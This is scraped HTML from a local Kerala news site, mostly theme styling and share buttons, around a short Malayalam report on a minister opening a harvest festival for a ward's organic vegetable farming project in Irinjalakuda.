.td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2022%2F03%2F26%2Firinjalakuda-125%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%A4%E0%B4%B0%E0%B4%BF%E0%B4%B6%E0%B5%8D+%E0%B4%AD%E0%B5%82%E0%B4%AE%E0%B4%BF%E0%B4%AF%E0%B4%BF%E0%B4%B2%E0%B5%86+%E0%B4%AA%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%B1%E0%B4%BF+%E0%B4%95%E0%B5%83%E0%B4%B7%E0%B4%BF%E0%B4%AF%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%B5%E0%B4%BF%E0%B4%B3%E0%B4%B5%E0%B5%86%E0%B4%9F%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%A8%E0%B4%9F%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF&url=https%3A%2F%2Firinjalakuda.com%2F2022%2F03%2F26%2Firinjalakuda-125%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2022/03/26/irinjalakuda-125/&amp;media=https://irinjalakuda.com/wp-content/uploads/2022/03/Untitled-1-19.jpg&description=%E0%B4%A4%E0%B4%B0%E0%B4%BF%E0%B4%B6%E0%B5%8D+%E0%B4%AD%E0%B5%82%E0%B4%AE%E0%B4%BF%E0%B4%AF%E0%B4%BF%E0%B4%B2%E0%B5%86+%E0%B4%AA%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%B1%E0%B4%BF+%E0%B4%95%E0%B5%83%E0%B4%B7%E0%B4%BF%E0%B4%AF%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%B5%E0%B4%BF%E0%B4%B3%E0%B4%B5%E0%B5%86%E0%B4%9F%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%A8%E0%B4%9F%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%A4%E0%B4%B0%E0%B4%BF%E0%B4%B6%E0%B5%8D+%E0%B4%AD%E0%B5%82%E0%B4%AE%E0%B4%BF%E0%B4%AF%E0%B4%BF%E0%B4%B2%E0%B5%86+%E0%B4%AA%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%B1%E0%B4%BF+%E0%B4%95%E0%B5%83%E0%B4%B7%E0%B4%BF%E0%B4%AF%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%B5%E0%B4%BF%E0%B4%B3%E0%B4%B5%E0%B5%86%E0%B4%9F%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%A8%E0%B4%9F%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF %0A%0A https://irinjalakuda.com/2022/03/26/irinjalakuda-125/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p>ഇരിങ്ങാലക്കുട : തൊഴിലുറപ്പ് തൊഴിലാളികളുടെയും കുടുംബശ്രീ പ്രവർത്തകരുടെയും സഹകരണത്തോടെ ഇരിങ്ങാലക്കുട നഗരസഭ വാർഡ് 35 ൽ നടപ്പിലാക്കിയ ജൈവ ജനകീയ പച്ചക്കറി കൃഷിയുടെ വിളവെടുപ്പ് ഉൽസവം ഉദ്ഘാടനം ഉന്നത വിദ്യാഭ്യാസ മന്ത്രി ആർ ബിന്ദു നിർവഹിച്ചു. കോവിഡ് കാലഘട്ടത്തിൽ പ്രദേശത്തെ വീടുകളിൽ പച്ചക്കറി എത്തിക്കുന്നതിൽ വളരെയേറെ ബുദ്ധിമുട്ട് അനുഭവിച്ചിരുന്നു. ഇതിനെ തുടർന്നാണ് കൃഷി ആരംഭിച്ചത്.വിഷരഹിത പച്ചക്കറി വീടുമുറ്റത്തു എന്ന ലക്ഷ്യം മുൻ നിർത്തി വാർഡിന്റെ നേതൃത്വത്തിൽ മുഴുവൻ വീടുകളിലും 25 വീതം പച്ചക്കറി തൈകൾ കൊടുക്കാനുള്ള പ്രവർത്തങ്ങൾ ആരംഭിച്ച് കഴിഞ്ഞു, ആദ്യ ഘട്ടത്തിൽ 100 വീടുകളിൽ വിതരണം ചെയ്യുന്നതിനായി 2500 പച്ചക്കറി തൈകൾ തയ്യാറായി വരുന്നു,വാർഡ് കൗൺസിലറും ക്ഷേമ കാര്യ സ്റ്റാൻ്റിംഗ് കമ്മിറ്റി ചെയർമാനുമായ സി.സി.ഷിബിൻ അദ്ധ്യക്ഷനായി. നഗരസഭാ കൗൺസിലർ എം.എസ്.സഞ്ജയ്, കൃഷി ഓഫീസർ ആൻസി, സിഡിഎസ് മെമ്പർ സുനിത പ്രദീപ്, ബീന കാടശ്ശേരി, സ്ഥലം ഉടമ പുഷ്പാങ്കതൻ, മുൻ കൗൺസിലർ വൽസല ശശി എന്നിവർ ആശംസകൾ അർപ്പിച്ച് സംസാരിച്ചു. ഐ.ആർ. ബൈജു സ്വാഗതവും വി.എസ്.സജി നന്ദിയും പറഞ്ഞു.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://irinjalakuda.com/tag/covid/">covid</a></li><li><a href="https://irinjalakuda.com/tag/covid-update/">covid update</a></li><li><a href="https://irinjalakuda.com/tag/covid-19/">covid-19</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda/">irinjalakuda</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-covid-update/">irinjalakuda covid update</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="https://irinjalakuda.com/tag/muncipality/">muncipality</a></li><li><a href="https://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
